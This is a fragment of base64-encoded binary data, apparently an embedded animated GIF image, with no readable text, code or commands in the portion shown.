]/y4KZ2jZDvz8O3mDge/Ec/PmfB8PRswDS+/[base64]/fatZrw6hL0Rs2bNjJwuRDHdu3bozJOud4Tdw4cB99/a9W/ft/xAVaD+JPeD1E30DplcfcEAf9gMHhAjZ3r17EyFNyJcnv6LJCvXr2bdfkeV9fPjz32exfx9/fv37+feX/5++AAEcUED3DDwQwQRXiEE9Bhds8MEmGJQwPQonMg/[base64]/mlpM3thdhg466gLMbOEXsQDzgQ/EyRI9hBd0TEOL+JJ6Y4oorJhBjiDPeuECHHfwYwgUZjGGiBSWcCGUKN1x5Qw9dDhFFFVt8sYwYR2mAAhtvxAWHHhX4eZkLLkCGyCNfSXLJRZ484pk9oj3pyqwQ5ZLqU7CiKpKsvpzDijKZCIYDDtYUgwUtGBj/SIsuCFjGgFTciKGMUWJ8IpVU/HjEgBd6KZaAXqhEFCUmHLVCUVlWYvoIDLpABlCb3KjJks/8mFwBEEyxoBkL5CkCmHXoaIaGp14NPQLSmcqjGS6pAlNMkqQVPKxn6dijWbbYEjYvLfCaK4Au0vC9iyQI0quGZ9DSVVpJXPjyFMSyTQz6yCZTpgZe1hFXkXEqwQSVTWDpPrTS1nWXutbKl2416eCFjV/abFOu3tuQq4BeffVt3zno9HlC4P61+79E3wGPwlbWMIcZSGMBstgCGdhABz5QYrOwjwSzIEGMHZA9IHvQyDgospN9kGQWEiHLSEiiFM3sCTGqAI1shCNo/6igZzlQgDGCpIkJ0ONISEoSk/BCAKbtYUpQi0RIpqYlql2NViCYA9fIZKawqYkbWtCCQLSgtCzEIBU7eYLcYmQJPxggHEw4QrGSsAcmYKNKhKuDolIipT2wBFJH6MIQLuC4mmTBM0powQqEMAE6kKIKEXCCPK7BghoUoylSMd1TEimVWYHACq1LXrR0RRY69KolLWnLW/JikJdg4BdKGkIahhCARfRwL8+gQl/AkrxpkeEU13rMArRVBG4BAxiVqcH1pFCPVnRie5v4DCq4p67UrEY7yFTmMstnHWfCS3/tk+Y0Z+Mc/oWgf84U2HayU7AUgagJCCtghTCIoAQCCP+C6VTnOtk5MQru5JzwKeeDNljPDpIMn/lE2T5BKMILiegAK3LRE2o2o5zd4AY64lEOfKQABAhNE/Qo0tGQdkq8tKRpa5SElaqEKKtVxWqqo4pIsWKSDnwNbGJr01y0EIA3fGIWqbBICldYgRVQIBK9kEAbhoCBXtTBCth4naLWKCUxsOQIe5hUADZwAwO4AVMGiBwlJtGCJiTjEClolRMWowxVueAqTQndWJlS1lYx5WpkiGRXuOIoSehKLLwCliaHRSy6/MJ3QziEIw4xSmPlpSW/6lVYurI8WEIPsdHDZWUsww9+SKEVilADMVHxvU2YJg7jI9hm/9dNzrarfKH/tU7ApMOi6MDGmiFIrXP2d1oWgVab1UmmNwvWBH2MRx8KG884DTjPFcCTY/Jp53CJW9x2vnOCGtvJcn/b3HmOzJ4b5KA+9SmeFmxnRS+iqUF3Bo0e+ShIQxIBF16BJCUxaVkSeIYYpMSEkXA0a0P0yEeRiMQlWmEOt3Ji2AgAvDS8IQRNkGmfahojv/WiDb9wxC/YKy1sMKGosqgDB2TxxvWuVxYS8N1NVhA3NUwiDnHARRpYsBR2sMOr6zBMq2TFFLI6RVYgaIqMsRKmRp0UV3Ctw1jOAqwa4G5YdwlAKIcwBEc4ggua0EQUFmEXvLRlLYJdg196gKtqPQ9bkGHH//[base64]/3KqY0g8Ys9pJaG8WEk3IAwnDtixiMByyB1PUudyXlkZO8DBzUSBO/+EUP9aIXKNXAWYHpgfLI4ILEJhaXuazM9b4c2dBctntJv+z4sJMdIbDZtlHPLXlyizCrhxPrIyJRAOdMZ256/bP/K5gChCY0G/yq7EJLxtRzu1shiKAGG2JYE17QA0QL8gUPW8EFAhCgHuQ9gfmBgQsIX3jDEyA/FchCAB49gSx02gX5ucJDEaB4JwQA85ivQd/xMwHF28cFCLgPDFotsVUrogcLgAECXFCDSQ/+8/eJQBn0EwDR6+cBNTB8IQj/BswbN7kV3E+shU98Wcen1rV27k5+K8//[base64]/wb0MA8fYLdugfB6jvB4z/DegJzUYw0SbQUUoRgqgAicIO/WYz74bj7sIwIYiPF0ZPH6btRYT9TWYfFYTRRdgPMiDz8uwBRDLwsigPIuAAHELT8c8T5YMQsqYAFCTWIwzwXeAD8Q4DDWIAug6j4ewBAJ7z5sbz/[base64]/RigABerM3ZTE/XMDxWPP2fq9ijDMLRKAYagAGikDT8MP/9xSBN0XvDULQlgpB9KCKM0szAUrTBUrPPgKgBnyTPHvzGYFPP4gvCxCgBhKgO+/[base64]/wqL4MS4rCx7qR4EAAy0UHzUTAj4AAm+ADX6UgMyJAQ8wC1RAwmWAD3OAz3CQAb8YS8vQRXIyVMBE1Q1xBT9EA/70FMnUxFc4ALUg+9Y1QXaozovoAgmwD1r9Q285fNObzwfADlBj2IYLwtcD/NewDZVMT+ElT07LQCu4DXtwxKVcQGmcfNwbwFAT/[base64]/V+MPzUpHz7LVZ+QPcYPECapPyUjX/Px7gCoD1YcHzeHNTGdfzFPtjAmiPFR8APCWmOmmpM2lzOB9WXh92PV3gcdZXGUPvfA2AO0vzqdzVDX5PX/XVEIiRXdv1fvnXPubVYiZAYxNgYScAPx02C4igBurTEHoABppxghS4Px2YAtAsxMosHN4gYBNgAd5gAn5ESCTqSJit2QqiLTbSZE0WZdeo3kBuJ1uwA/BrJGK2vmo2v74tAAgAFyyhAn6hF/YmCdzBHgwgphyBaGUURzXydviCI99IApIgB5rADSYBDMZAEIhACqRgDfKLWhJJ4i7OKUBnKUwHK8SkrXDFK3TlLMai5HyscDvJrnjQd9KgTN3hAoBE/wFeoCkboAL4xxIQZgVEoAsYdE7Vwk6r7Ct9TpG1DJfIEjM2oxXGgBVQQQkql3LXZQaSoTDJYxXCIFLJoRFM11NXoHM/NwMMZAnOQFMLQAZ8wHVd1xSnUTx3tz1WTz1sCvPqAz8qIAKcl+8w71pvEzeLl/NqkWKiMfMITxqf0z4Gzzp7kZefs3pXsTfFM5ajtZh5dRoXYPOWmT/mtRh8sTqLoARKEwbYFX59rpzH1wDQlRXROQsS4HzluV3j1V3bOQDWtV3l1RD8d5/9t3+JUaD3I3qdwD07E4IPGAYiIAEMYQEUIdVmwQ9mYaHd0wkU4RgqQaPjoBJCrBN6wD1LgP8XbMBnluGhlMxIFHRkn+zZmpgja1TewAJLw4amwyaGY1iGMzTbwEQSjuANFuEZGmADmGCnfgEPUIGI++QXCGAPesFBm9gt3uKEj2quFqEB/GASKMEWiOAFsjgA1uBWbnIqUjCMwZbFbCy/2sor0jh2yqLH0mKTOAlMdzBElWSvHOFugWQZXiAHnDJGXOSbQkBJ3oDmlFAveoUr8RQKryF6bknoLuOxfEkA7CAQ0AwVLDjNUsMZpM48VgAakAA1nMFAdkIfPAA1ZqDS8AMPvqAAToA+4gO2X9k9Yllacxf3dE/0ViAAyrfzVi/ywC0W+y7yjjcLLiA6jbeB7FU/yqD/EGbTPq4gAjSteseTYbHXV/EDF6SRmzEvAZYZnu9ofw2gDAgYAaDqDTgNBvRZvUGRXXuzGBQBAYpAEa5gfuFVGrs78/CVfu33f/s7f+3jfPtbX/VjoO8DqoYBqhDAPd8g1fADPw/6BQ64X7PAD/DpoImgBapqEiZho4kpYp1gDEhjFHbkBcALot5RQeexQfXtqPTNpTUypg9Qxmva43D6QjMUQ7mGJOpAL2auWLoBGgDFDfrEHsavDZJAAqCNA9xiLho0k1qCABahEkBMEFTgBfKwCzwHJ2UlBamirMqKxsp427iNrd6qA9AWad86K4WyrojlWIjMyLhABPAAFpeB/whU4AEogIv8eCYGoAmMgUiVpuZM+Md+xS/ooMpc4BrAclu2rJEd9woVIZJhoRIu97IxNzWWYJPLo5RRgwcQSHRRowA8ID/qIwNMe1PRMzhfsXmLWT+uHBMb/Bd/G75lcbjvuQIE2DkXr6ENwdffc2JKU3wNr/ZqYNfF1fGqt+9sj/Aeg/C2gPBeYH7v+TsxhZ6/G1PWVZ8DoCCL4QVYzw1YD9vD3TXd4Jwxj5Yy7wHgOQHIs919MwEeZ58xT733Wb8HOqD9OT8Eml/[base64]/MHUv/eESeEDVg1OWZ1nwRr8QphHT2vu3N2/z4Nf10dmlxK0mMO+7XSBTbiKq7rl+AwDb4ZnpGc/b8cMNopuZrVf0WO8KPgH/F2DANsP7ngsBne0Z2+8ZU66gIANg1Ri4VrtT221P3CMPqmyJ9up7GN/dPMmzn7W9E9+3XbPgv/Md/ht2oBG8v5+7ojl4HXBhwhs2CwBiQo8ECQrVQBBjVgw/MR5NEjGw4JpOcSpNqhTnUQsiVAoR7KEIWo4cChQsu2BDk6YoURw52pAmzaIkSQhIOHLk2RExO3vy/NlzzZE1YooaLcqCDgcOwTp0sCLJyhypwYJxYBETmoFZTYSkmpUqhoFfGLpg+JXmV5IjEs7SrEmAQE0JErREMTDJlYokEghocep0juA5IEAINkxmDpnChRVLtWIFsKRgTILVoYMZsxgqYoTW/6AroQYB0aLjxn1DcxHaNEMOudR04QKCZQpuQbvRoMIAJUqA3ACjhlIcWH4UdEmy6I1pm6ND12BBhQqdHsBcWGdXpAg7YNt7KFPGixc/QoTqtTKixFIcVJZQVfIH35+QJvRXhTkR/xKPFStm8V+RxRQyxCfDFABmgSCCPFziTwEFnODBAAkagCCFWViYYIYabsghgi5wiEAAF1YIQwAmnljIGyea+IABFBqAgAsGBIBAFiEaIKOMF7poYwAUmvgihTq+OOKLK5po3ZE+XniFCw/[base64]/DJEWWfzSZNMRcr0wyyYqKKeFFix0QEdTHSiGsWIXd0CGVBy3C5hT7zJ1WWZ0cEaFZ3SNxtxyptFkYkxDbOAIF5rQEhtttkHTwBMDlPH/BBh2UAAcJZTAAksZMiWhhWmlSbDOZylLR511LmSX3XbAePedeFKU1woRgayHynpxxOcPfU0gQWAY//2HYBjxfeGBPhsasMQXBcB3RgZE/l1hkUHuGOfgFh6exQvWFWJ140Us4MI6gFv4RgIwlCF4kYEGUIQLEfiYY5w73jijj4XLeGaQLj7KOusjFjOBGzReCAMCuFw45IUxBiDm7Z/g4gIMirjxgpk7XljoiwkUqSmFbA7+RukG4HIjn4I6D6gLbuj4RuwRXGHA88Sz7uijL1QaPqWjdrp8p5xuWukwo1bKofwawuACQQkQcCmssGbhhwvUQH9FyFVDJvEIhwhQ/[base64]/+FEP84xhEmRDBW/QprYBNSIDTXhbFg60gkb44xJ9ONCEEmSNB4XheUXq5ZmOl7pb/jKYBv+oAKMmUAzZjCl4izqf6gygphqUQRFFCEAZChenzSEARj46FOoKRzognemb2CSc8AygiG2WAXUuMFOcrpkFGhETdaM7CAIwZwAYfEJMNWjR39wAgwgUzk1oEmikDCcpSnFzT2sa0owW1c4ipEmiBphADRJFuyMl4EgwiNScAmDP1jXqfe5zH/0kdSlQueFSJ0VpFvqXhQe8oQTaQ9AsXvqqFfghSrRaSEIOiEA/jEIRtIpDHFpwrEVSomyo2EARDPGJkpxEWtM6xAZgYqI4umyFJuwqaFqmQhKCBidi2AMH9pCCorCFBWeVxQMsMYtHxABB4XhLEhzhjry6Ywh8LZj/wPhCFww4IhVNiIJQtMAACdAhKUrpQDAk0YEwRtax6XKsuiZbBxjSMCl7EAMdOlODI4RWtH0pjcte9oY5xmQDQ3DEJ6IgAthcYBm3yEEtcHOABqhABbAwQjiMgEhMwKJYlTgAEa61iKa9oTSioctzKFkM6lTnGldjhwu40wOuhWc8oRQAGIhVtoqgkj/xeBt/XoleBdlNQ38zQAbMMTlfypeY2ETo5J4UgW1u6Uv+FB0CarCAbe4IBtWsADa1yc04kXN1pgsA5FwgCavVF5tliMA1H1AMFx3EAGUoQosI91DD4ehvD6iRi94QAW/azgVvAJ+LMOwC8F3KAE6YwKJA/1rfCz1PensKAEMVEYEahC99nfvSAnAUu/Alj00lJl/rHpAo2T24cVZrH0np5yn7aUilCdIygvyH02HUqH83ncUs/[base64]/RX6CIQyXqCijvsZKUhACPGurKNS0p/Da00paqlKVh/vKrvA6rr980zbFaSH/inMBcJfAilbDIsSIIC1RMwgAxGAU0cNBnlEjLEdUa9CKkYFctwEXRhK8JTbTQhuVwNYV+SfVN3jAKaVDCDU04gFreMgRo1Ow1oB7YEAArgTRUQAiKaHwbHC+BcmH/Jtasb71VYK2UpcR6DzXsdbl4Qlphx0VhLrNrv1Sbhqu6VgTN1hkOatGAMqghHNLANiuAAFxEgoESxULqJLJgAzpqVVvrsEkN1hGaSvagA9Wx7ibbzTXwiAdsrRjbepSgb/j0+7z/vtuIBO7Lg+sfxITj/8ifKTj/J4ADSIAFaIAHKGIEB2Ijt2MMiE0NKD7PNGQRmDkTKDpDZoHoc2WIwiFWZ3XxMz8Z4mWg0nVg1nUvhVNlBmavkhAMoRAI9Aho90AYMYOVQAmYsB4uMguCJBJSZQMpEQWf8EHIdTC+JxeMxmiFJxdBVBNtABdJCEdvIQF78AJNgAkG0ARPcHlJ/0ANQ2AO9FAz7uAIaZEWjvALN8QCBLAIWVALfrGE3kcX5ZIU5qIZnGUySrFrR9EZ4SJaooVoved7yLZadlQzxGcDs1UbfpR8QCANmXBIfuAKduAK0jd9RnUskzAMDfAG17J9otF9dBE10JVd7XYdWtNunSQe/PA1rdAKYNAC4IYRaNNvHZIhARdfCbiAAth/F8iLEjhyuYiAwSiMw4hNw0CMv0iMwFQ4ERgkEUh0GKhjGRg+8uVRzmONI+KBpJKNLoVlKbVloYKCMHWC/[base64]/ZHJMroi/tHX6rjf71oX4oJjMfomI8JmYUZmczYgBjYgDtSdEUnKXByUFGmY585jdkomlgGji9FgnMygl12U+TIUib4P2b/[base64]/1cqoAJmrvl1Jfh1aJYQw9AftAkruClXGgmPdXYs4KlIl2kJFNCPJrEMHSQCnyBoXaCc2LKUCGmdD1mEb5F418mEqpEW/OIITfAIbhAOaHEWGIALm3AEizCGB7kIGYALNClEfDAFQ7BETBMxYpVC+VlC40KqAap4f/[base64]/kHTPcHOEJqr5vLuZsLgcuIr6FrgdJojRx4jVNapVdXmlpaKp//[base64]/zdbnExF7ChLlB2rlHjMSPuWOfq69NGo2+9K8Bi41TXLBXipoh/3iwpPmwMPU/rVmOsXspZZZms4lmtpuO56grLcis8ugQubkev0lwqXADOeBnKcG8VuW8dJQWqhEAJ3tsf5yyxvbH1Iu9AWxXKUuyv0AANiCercFXNuAHqQANIeBXaaAJBmADZegI8ku/3Xl4h3eUYdW/oey/S9g0EekX3GtXS3myWduUW3sIzFZ8I4ED5mAOusqrQEDBgXDBRuAKrkCsRlMR1mexr8IQ+VSyhGYan7gO1arCyhBdLYx+dal+qlgPitAKazau8aHDkIuug4mYi1m59/fN58ojkVvOApfE68zOBMjE+vq51QiwiHK6p6uNqkuCWhwqXFea4uil/[base64]/gd+UWF38LNdYKzSxMuNIlb4crSm62zfKXXuaKITwsX5Ub2DlaxAF3S0MMcETcw+3s2I79zk0q2ZkJJ9EosFJ6z1UsgvNzxauLgrXrxWQWZmL3xWHsKqTtB68Zdmf/9452y5dv9tCT4B7hKYCWAA3hAC0d1Lxbu9Hg28d9rKdmYRZzNMiBTL0PmbKrcQ9psQEVwAWEqADFawAKQEQA4wjQMAsXkAYYkAaHgAeqcAg/TZEzeaJU+4bdq54zod6C/Md9nNMbDcuOwKCaQNUv8ADQUAG6agxEcAySeKEx8FtGQDREw6Hh5cHsqFPDMAx+EAjDcAUwUaLJEdcT/n1RowzrJrjYCsOoyAtS8DXmEQis0Nf+8Nc4WtiHPdhFrOInbq4tvsPq/NgxnsSR7XOWCY0Hhdn2vD6kaVIulc9aOiowRdCzO45dV2axQnauEsavmVNIfo6pbZsMwY6vvXYw/0hKGEGAs1ABfXacu00wNB1q4KunAvPbBpnTSoTmfdovRWipZ84asUAwyOAONOMIF5AKbGIOR7TJT2AAeLDd7asAYXAIZlGf442/UNi/EhlESn21c2SQj97KfSyIq8FXM3MIBxxb9O2gt1DLo/ACWGAM0jDBFKAOeGGhxQocajAKanAFlihXMQDCqf1KC76sNgATczR4zOzMNXDhdv3CgYuKnkQe1ywIWcAK5OriiR048ZXOye7sz27O8irj016kNB6680ylUTqwGMXtqdvjWbylG8LPXfx1rLmatKvaBD3QS66CZirGIXyOZyZXtsnQuyK8laAEboCkEybJL3ASIv/ABS3hEgDDGk2pxyidbGjR0b7tkeGLkJ/[base64]/G8PPHMNaoYADDcAysjvQbfAWm1HZtmitR71IKvqyWEHwlCq1wPa2jQUnih60A0QOYMoIEeR3kJ6XeQlcr/D2EGFHiRIoVLV7EmFHjRo4dPX4EGVLkSJIlTZ5EmVIlxAIrXb701xLmTJQyad7EmVPnTp49ff4EGlToUKIhAwIAIfkEBTIA/wAsAgAhAI0BpQAACP8A/wkcSLCgwYMIEypEqO/[base64]/o9r8OsukCNP7eJ68NkHeSL/L667e46Bg+/aVZSAvW3y2nkOVqT+AntF1PPr388/JvAAKwQo4IAEFthEgNqdltpqDK6mz1sQPnjAOgmIsNo/LxjlUxNCaIdbdz0NlsAsMYSUmwgJ8JJAOfA9gpxPqTwi44wX5NXfjTjmyF8WnxBW4I9AIohgghympppqDTaoT3cq/XPLU6l5CKJPhZRoJW4BJNUVbrchp8Jc4jWRimkuolhDDC6m2YSObLbpZlUbtBfknAcOWKeARBbZxAFIJtndLQLFKUWSRnI4nnE1upDboln+Z1yXTdQ4WCFjNpGmEI2qmeabnHbqKUvpZTHnqD8emKeeBzShjxCrrnbYDf8c/7CBIYMmyWehhya6aG415EUYl8c9ImlXZIppaaOWJutiDJ8266yzVCSAwAqikmqtnXgm2OG2SPLkVq8iPCghoagZalqNZ+4aw5QB5GbcI+zxlJ2xlgrR6wWP/KPps/[base64]/9cHMnIuVjpYQ2kPFCMK2+t+OIudR3zSBTMVbDBlK9wm6QDrenzzwlI4fnnoINe2GEXeGhc3+4qW6yxPBW0JuOwx/6S4zMb9EBXA1eu+wrASTGQ4aw6ebNrF1h8Ourkkax8sk20Lvvz0CvktcyPL+SUCwNPbqBpuwcYA7KZG/7PDa09FdFrbItQ3/rstw+cXgPlG/380Vf/T9cJ9RhA9tSWmu2dlEMWUwTCoUAlgAqhq1kP6tC5BE5peBBMyj+EkAohPIKCGLygBi2orH+8Tl8fpJ8IdTS96Q0EZjPzmv6yR7AAvUBtMHTBA34Ug8EowHIEKeBgHka0ufWkEHMLYsT/NBTBCOotc/E7SBky0phiwIACNxCRfJTSEiY2RgoXUIjq0mRFxsCgDP+IQQtykINjkDEcZySjGtfYAoQopolPHMgT1khHNb4gBy9owFReIEX5wMogL9hAE2sQhZbZjyAoNKAiWNjCeBUxSOYJYwjXlB4HzU0fPXHBE/SxySBGoBwMMlKHmIe8LSoLc/IzSAvEV4YFPKUQRPQJDFiRyoX06ik2QEgtBxLLniygDDdgWwSL8EeCLOcoJaDAP94QwRpsy1DP7BBLXuAa+BGEmk+JQhvFx7hoIYCRuctSERNgKu8JKJKWw2HDLsCgB8mlNeswyyV9SIUGFapDakKdxorl/yJMJSWV8mNFC1ghhFUKxBhkUU+05qJBYeUlWVXjp7JiYIMEOEE9vTvImhInEFwkoAjqMYoxBhNDtNkoiiFqj11s0CvGJKAQJSXbYV5ggz7mJZcDQelRilHMfwBngkZyHkEEdQEbXEAbZoKdCf/hTXDmTnsEKmeC0nmgEu2mNWfBWkEq2SBa+GoDA9jkE+bm1VqF0kgkOw7fcqMm1TUKgxS4AErmahKLTuIRLXjEJGrEE1paUAg8eUFe17RLggwGBjNyUbS0YZCpEUQILwBOBBKbLy1N1pSCK1alWmfTBBSvgk2oWSajCc3SpkxLrsHpAISJlCIM4A1h64oofRKBN/884R87TE0LMAe7mMEMGAl4gVOfWiqpco9IVI2B89ZUHHWmBzUMqijQ5Ck3QUXMnlHiYJrQxNYWKYsVBKiQBylQPu8QYaAWnET5ivcIWh7mo21M5cpWVlEnpMlFX0qm6zzoQRe1gLXkvNQ/Mgk15lXKNJVKRQMSsIUBJ2BbNWoANENWF0WUhrQYToVRagYDUb5PIMx0gSiF0B1mik2UseXJG3DrWegKga8+6QERtFY7ngyXhXSyHMLy1FziVPVAYRTIc/tUUZ4Ekbo1E8F1z1qoGERUdX9Dk6XUZB5W/KNXNfAdWLT8Dy5LQQEFRU0LlCIFFfj1ETAIQJWf1l9lHTb/TRXs1YoFckE662sgUejKQFhxSoGMra2CwzCHMMeTbbEHg9CsYBYFPWISO8yiI27NC4ZTCBWI0j0As3SjRfmlCLRgC4i51QGA85QX+GZzLOuajW/MP6gK6VQJ4i1ChgxdvjqBuvLsTtCWTLHUXHCip9vn3/gpNVaAunCrDLOyk43eSYiZoKvc4COMsgyB8LkgrECRE/56wfxSQNrc5raKRKCpLUqhNP1swPqiKakFO6FIA2a0HqignsKl5i42ANgDDivKLNXAKIrgdGuWc7RN86mieuGJqKF7gFVeKAEbEIhv/FUBBHwiCoMJgMY3zvGOe3zjWy5MyMHSq5OcxyDP/y3Si+W1GrlBrLyu2XaH+Lw30dqsCC1oAipeaiRmi1nMq3Q2elcpUNRo0GQ5mEQqDvLfCrGighcczJwtkp6n/5VDvxZCMaTA5w7B2CfR7N31tvUPEW/[base64]/9Rx19UCm3gdnQ3msORZIkDGAUBBVHCs2pWg4/b//4eH7nIRW6jrUYemnxlIUlSUa70Gmr3VzGAIjeDc/+QbQlAAAQlZl02gV4GA6vUAqvEWFw2EK2BChMEbk13AXf1VyZjgSlDdAkBHAQQcoqQc9xGFy4IL57VAhXkApSCQUuXFCXwgMnmAuUwWzG2aSN2H20Ed0ayYECVGjkwcG10S8PzANT0g0bTJw3CJP/QfoU3N0owAFvYhVx4Fjmib6w2hgMzC64Ga0QiVOu0HZMHZkkSLz1jK42mQZh1X5ayLicjEPcxeqsUHNuGgatEBK8xdQXxeiLGbDVSBI2hFG30OwX/[base64]/2AIVGAQVGAI04gcOVkELgZdLsAZAWBP24hW2vVky5MmhWAIqGApW2AIhVNBQgADOsMZf2EILYiBBVUDhmADL1AChlAEImAIvPAP/uiPbdQCb2AIxSAEzuZsHKMeC2AIL+CPchmNDfgPy2AIW2BpF1RBxcAZiKZ1hgBaQmAIzhSLOumTokSRiGiCBaUIAfAPl1k8PYiXhmUIrihKB6ACU1ltqoFbPjmFRWkI2lgEcLkRhnCUDaKVfbEBsOKS/5CFt+kpyWAIC0AtNEmGxXUqL6aTPOmTsWYIdNBoofGZQkhQTcBnmgKO4cgZAvEEgHl1KZOVopF8q4SVYMmY6qaTqf9weqtEAVNpaadXBCZ4gf/AmHVGdPBpZS1QmLBYiqGRaEWZGg1gCEmIGlPZk5pZepIpBPShbDnzkGFWlDlgUG/Hm6AJXR1gCG/AJ7GCmOxkNEUpYg0HNzmjCL6YlVvwRy0pEPLnJqpCEnDQAQPymzdmhsGpLTAAB5dZEFQABz95LjLKLajxAHAQATYKkZyHdVsUUctjCHBgKTlgCJIAbhXZnXBACnDQAF7ZAg0AB1b6Dxh4AXCwkwMxUF0GB/wYkVeppOxIpU+qTF7qpROEpYoABzinekKwAHBgCKSwkULQAZJwbzlqJEYao0Y6p1b6p4IaqDbKbHCgPhcgCQGQbKn/UARw8ADb1EZ0AAcd1nAVIwJwQAZPUJqxUqPsBHgHIAlwMKEMoqUgZRcNkCT1UQNwkEtZWIxg2Cb6oCprggMpSiDZ8wJWuqu82qu++qtW+gmnEgBw8AkGsQY2GmvJGk0TsKU/CqQzh1lTNq1EYApL2gTN+gZ/ZZXOVpH/AAfrAAcTUKYgQKlh9q0dJhDbZJ6PWqY+2q6ox6r4URByKRA8CgcKcEHwuQEXUAMdsGwpqqef0HNWqhO9iqClCKaXGQASIKWooQJwEGYdUDxHYqWG04g20KNTCHgNAKUWIhApcwDIeqEN1wGU6ndtSgBJAqqgyiDtR6wR55Il2oU4sgpw/[base64]/gP8veFncIFptAF2jEgyxC7c7AM2ru93Nu93YsAy/+AAHMQu9NCVchBB8FLWiDABlYLTQjABkHaISwQu6YQTajhuDv7TMDbBZpCA2yAAFv0vmr7D/OLAFC3dgiQwAjwcy0wvwpgCnQXuBLcAB3ABoK1pv+QA6bwB5AauM1gClRLA8gWkWTABlnUiOIzuBFgb/CZwELQBWKwbKbwAmHWtAscZmk7uF2QbBIwAXwCeF0QAauxSixQCaqxW3NgqXTxww1gCjQAXVgqAmxACoXjd4AHvIfQRhvawCDcJ8CbJGQwvcfbIO1nCZYQDDMcf2dBszeyCgdxCGzQBatSvSvQBWzABhLgmyyaPXfMwXjijMHABjgQTf9wx6LUBAgQDBj/Ngd3DL+mFcjUe3XNwAZtdkF3fLaqU8jGygqMbLW/NgGNPAdw2wKBnAOBLFgSjIEPwMgdUAmPRQBxLMF2zAL/oAVssAFTCrZswAJlmjKjMMkLXKaRMrkT0AXKhgAYoFt2PMJC8L4sYMuaEGZzgABb3AUssMUscMQH8AmKDHhssKEvtsvg3ACTrAlDDM4H8L4d4DOlKQQsYMLnHAzBkCR3TLIHoADyzAHyrAVkfMoCAb3OC9A3kgwasAohMBBa8AeasCqzqh1d8Ad/0AUEs8cD8wds8AfagxzB8AeDXBAQPWJ4IAGm1QQXzQZzMNKQDDiPYNFcAJ2WYtEvIFGFXEgt/2DRz6lBDy0BbNDNYVbKQ/AHGxCRgfsCFrDLhUMQOfAHFiClgNgARX0eCsAGzSCmq/TUi1vLu3y4F9gFXNACCGDMyfYALCwEEvAHy/bQnzAHHLyhf1A8G8oCO9xwDRAMrXsAXUDXDfcHdb0MfyABBGHL11zXG7oaG30IBHEA3PAH1MwgwYABDYIAFo0Hj23RJT3PZlx4av0Ah3ebz9sffOALfMAHGjAQGpAMq5AM/5DYeKAPrM3QpoEBSt0FK8qiFQDRGJ3RK/DR4dMEHy1KmnAI8cvXiZ0Cv6YdzfAHy7A6EL0MavICEC1R+fIHXJDBfxAMg8lnLPAHCvAHKTB0Qv8wAn/wBLDd3RLMBRCNASX61xGdty2QBn+gBQOR2Jogy+t9rg/[base64]/g5dqx5OX2CClgASiT4G0QbsFgAZpgAcmMekRe4lWAyoFL5EPAlwpgAVUwCoHbAFWA5obz5uQNiGFeBRT/cK5vjgHLgAfLQMPsOAQpMAQMUOW9vEoPUAXzjHoY4OZa/[base64]/94GgR7oXFAF91BQB0Dygj3PlcAnKXAP53wLQ4wHrQ6q9D7dLUDz3GArwdAGLQviWn4WPlPsDg7sSRIMgZ4kST8AoX4IMj4AgN4MLpMBVVAFpW3a2P7j+qD1VYAHXH4gFXD2dE/3LJTkWaAJZ6/urbYC6M4AB8EAdU/3UNBou0D3eV5at3D2y4PuVcA8TTAEVbALWyQEWn8DjyD4Va5Bi78LN5/ne+n4u4BsqXwPVWDYBXEBVTAHQt0CDwAFVfB4AmH6UB+46M4Nj8gFDCD4u5DLh88Fun/2Q1CmVdxwLXD4VcAADxAEVRDNgBcMu3AAPw94bdAgUNAGjb4MuA6qmv/AAPewC+AP8ueh91Bg6oAn+SGfJL+/OYL/66sh9A1y9lDw8wzCDVUgvO2PhQOAB8kPEP8EDiRY0OBBhAkVLhzoa4kvgb74/KtSRcPFZMlCrAoRAkrFZAf0CWlSckqVjygresrS0mWWMxVjvXS5QkGVNgVxuOPCIGVKT0KEDj2QYleKKkNILm2yrOKjkk2EcKlYEuqjmLuuNrn68Z8QpNCEPCJ5oUoQn3gmCU3ltE2LFkLgzm2R6laVXQZ9uqPbok2VWAQr/aMABUoDukWr4CEoRKBbuHIV32jBBcocuZkbZDuQucWuKjg6a6pidJen0niWqcZz6MCBFtBUVrz1Gvb/bQYVoeQ0F6yKJtuVDtz92Mb2a6e7BvwbcKjKIdbLuLy2NLziruMHQOfAkXvZgAOWLOGpwoDhefTp1RPk4SsMlF18MlzUkHEjSij69IuUGnXF/xVocsmNMww7Q8CW8IAiCIJwMOxBw/DapRGiKlQQD6nYEmIKKHTYCiv4UikphiZiWXAsrrgSwrBHWjBsLBgLjFCBVIRYS4Ev4tLRnVv60gEKChwTSME5YJsLGsMaGKygIKBwpC93FjzIsjP6MqyFMoKBAg/PhDijDcla0M4wBhS4wScI04Six9eivKcNKM6wREwxbVOQgQb+OaBJBjo7LgUoDjEMmtte2wUKLm44/1RNd47Dw5NdsDvOkzRvGQC8ASwLbD1OO/WUh/[base64]/qbs68ZZyjc+eeJnsNfz5ol/rHGGnTQJ/8SHf5ZYgke4h86jNK/sK+jEFTVRySh/AOQVqzpgF3/qMXaXgW2VqVtWP/QQVzSljVh1MhbfTuDtSz4oSnoIBv/cFzqHsH/iiZMonRyYQUJ4xKLKgWvdAVYHl26Zol/WKJvU0iM5aoUrxb8Y0mN04EM+gKNo5WhMZaj4VzsJgMbRkZMeCgdHjpTpzplTQcIO47upneA0ulAGB0r3XReoy8d+EAHJwiOoXTQiIEIY4rRyyDirji9RlBxepiq2c0GIAMdKGA54uMjQ8r3D3QsIX0EyZr73ve++PnCbGvDyP3ytyp99Mdp/wNgS07gt4EA8QSvWoHTEjg2IZiNWEKJyyUppCFTRoVuH/LAFJuARx9IUAhAbKBQAieXEzSiDyyUQQNiobW+9A15OFhbCz4Hlwz6owyDMaZAYCOcMuxCB7U4JlxgWRA8/[base64]/IObSlVqPNQ4hX+0shFcnYICLrm1z+EwrTo8pxYJWtYpmM17AxHCL/FAUKUi9Yx4JWhVqzrWtwa2bwWIBVzfqlS+EvSXBbgEYqeAxzNk4/+piPVAAc5wAzySVAY3qE51BoADPKK0dDJo5RemgIczxPEEq71nOFHaiMMGVrZ3nULf+EVR3BqkDxa1aEFu6gFnnO98h/xHAZBwU6smV7nKRWlyT+C/lQoopOATSBgK8I+WBOiAUcmAD+IBVWGcwB8nqJCYbppLqVpVGFD1gCzpdtSipmIKy2WuVZvbXKtWSSBPCGl9/ZEnHNDXql+wxA7p9DnZZcAfAi6AaAiCBwYH2KTKvQV98VsAGTBYwwy2nw8szK5K7FPEBhlxDP+R4Q0X4AQyQLGA71tfGeRWxgP5424N8tvgCle4v2UPQpLxD32E4B+7JG/TOEkTqw7EDZX/[b